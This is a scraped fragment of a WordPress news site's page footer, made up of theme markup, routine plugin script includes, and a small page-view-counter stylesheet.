			<a class="youtube" href="https://www.youtube.com/watch?v=GqhGwvWhMM4&#038;list=PLoWSnxZubEx10cJ9tjT-gWFA7Yk7Z3UBV" target="_blank">
				<i class="fab fa-youtube"></i>
			</a>
		</li>
	</ul>				</div>
							<div class="site-info walkerwp-grid-12">
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>
						Theme: XposeNews by <a href="http://walkerwp.com/">WalkerWP</a>.
				</div><!-- .site-info -->
									
			
			
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

			<a href="#" class="walkerpress-top"><i class="fas fa-arrow-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9bf424f39b"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.485 seconds, on 2025-11-04 @ 9:25 pm --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567
body_size: 419
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#419e31 !important;fill:#419e31 !important}body .pvc_stats{text-align:right;float:right}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}